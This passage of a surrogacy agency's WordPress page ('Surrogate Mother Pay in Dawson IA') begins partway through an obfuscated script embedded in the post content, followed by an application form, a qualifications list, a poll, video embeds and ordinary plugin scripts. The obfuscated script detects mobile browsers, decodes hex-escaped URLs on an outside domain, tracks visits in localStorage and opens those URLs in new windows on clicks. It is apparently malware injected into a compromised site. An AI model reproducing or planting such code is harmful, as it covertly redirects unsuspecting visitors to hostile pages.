)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://iowasurrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://iowasurrogacy.com/tag/surrogate-compensation/">Surrogate Compensation</a> <a href="https://iowasurrogacy.com/tag/surrogate-compensation-dawson-ia/">Surrogate Compensation Dawson IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-compensation/">Surrogate Mother Compensation</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay/">surrogate mother pay</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay-dawson-ia/">Surrogate Mother Pay Dawson IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-pay-in-dawson-ia/">Surrogate Mother Pay in Dawson IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-pay/">surrogate pay</a> <a href="https://iowasurrogacy.com/tag/surrogate-pay-dawson-ia/">Surrogate Pay Dawson IA</a> <a href="https://iowasurrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iowasurrogacy.com/surrogate-mother-pay-in-osceola-ia/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Surrogate Mother Pay in Osceola IA</span></a></div><div class="nav-next"><a href="https://iowasurrogacy.com/surrogate-mother-pay-in-polk-city-ia/" rel="next"><span class="post-title">Surrogate Mother Pay in Polk City IA <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1889-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/surrogate-mother-pay-in-dawson-ia/#wpcf7-f1889-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1889" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-EjQw-o-BI-o" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="18"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Iowa?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Iowa Surrogate Agency Poll</h3><div id="polls-3" class="wp-polls">
	<form id="polls_form_3" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_3_nonce" name="wp-polls-nonce" value="989c4bd820" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="3" /></p>
		<p style="text-align: center;"><strong>What Do You Want Most Out Of Your Surrogacy Relationship?</strong></p><div id="polls-3-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-10" name="poll_3" value="10" /> <label for="poll-answer-10">I want to know that the intended parents will love the baby I carry for them.</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_3" value="11" /> <label for="poll-answer-11">I want to be able to trust my surrogate.</label></li>
		<li><input type="radio" id="poll-answer-12" name="poll_3" value="12" /> <label for="poll-answer-12">I want to create a livelong bond with my intended parents.</label></li>
		<li><input type="radio" id="poll-answer-13" name="poll_3" value="13" /> <label for="poll-answer-13">I want to create a lifelong bond with my surrogate.</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(3);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(3); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-3-loading" class="wp-polls-loading"><img src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Iowa Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


	<div id="footer-area">


		<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M36S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/PLR22sweGKg"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/PLR22sweGKg?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Council Bluffs IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Council Bluffs, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Council-Bluffs.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Council Bluffs</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M34S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/eBpsNoGmBVM"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/eBpsNoGmBVM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Ames IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ames, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Ames.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Ames</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/bTWEWafyDek"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/bTWEWafyDek?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dubuque IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dubuque, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dubuque.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Dubuque</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5xUBnbw119g"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5xUBnbw119g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate West Des Moines IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in West Des Moines, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-West-Des-Moines.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate West Des Moines</span>
        </div>

      </div>  

</div>


			
			<div class="row">
				
				</div>
		</div>


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				


				<div class="row">
                    
                    <div class="col-md-6">
						<div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      

					      <span class="review-title">
					      	<span>Reviews</span>
						      <span class="cr-stars">
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star-half"></i> 
						      </span>
					      </span>
					      <span itemprop="name"><strong>Surrogacy Agency in Iowa</strong> </span><br/> 
					    
					    
					      <div itemprop="aggregateRating" 
					        itemscope itemtype="https://schema.org/AggregateRating">
					        <span itemprop="ratingValue"><strong>4.6</span>/<span itemprop="bestRating">5</strong></span> stars
					        based on <span itemprop="reviewCount">39</span> customer reviews
					      </div><br/>
					      <span itemprop="description">Surrogacy Agency in Iowa answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
					    
					    </div><!--.customer-review-->
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">


						<div class="social-footer">
                <a target="_blank" href="https://www.facebook.com/IowaSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a target="_blank" href="https://twitter.com/IowaSurrogacy"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.pinterest.com/iowasurrogacy/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.linkedin.com/in/iowasurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/channel/UCkcvSh4ZSU25rP3gyRmVu-Q"><i class="fa fa-youtube" aria-hidden="true"></i></a>
            </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Iowa | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5152122690"> <i class="fa fa-phone"></i> (515) 212-2690</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&title=Surrogate+Mother+Pay+in+Dawson+IA&description=One+of+the+most+common+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Dawson+IA%22+Of+course%2C+anyone+who+is+willing+to+devote+at+leas...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&title=Surrogate+Mother+Pay+in+Dawson+IA&description=One+of+the+most+common+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Dawson+IA%22+Of+course%2C+anyone+who+is+willing+to+devote+at+leas...&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&title=Surrogate+Mother+Pay+in+Dawson+IA&description=One+of+the+most+common+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Dawson+IA%22+Of+course%2C+anyone+who+is+willing+to+devote+at+leas...&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&title=Surrogate+Mother+Pay+in+Dawson+IA&description=One+of+the+most+common+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Dawson+IA%22+Of+course%2C+anyone+who+is+willing+to+devote+at+leas...&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fsurrogate-mother-pay-in-dawson-ia%2F&title=Surrogate+Mother+Pay+in+Dawson+IA&description=One+of+the+most+common+questions+that+we+get+is+this+one%3A+%22Just+what+is+surrogate+mother+pay+in+Dawson+IA%22+Of+course%2C+anyone+who+is+willing+to+devote+at+leas...&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1889' == event.detail.contactFormId ) { //Surrogates
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1888' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://iowasurrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://iowasurrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iowasurrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111906080',post:'2613',tz:'-5',srv:'iowasurrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111906080", "2613" ]);
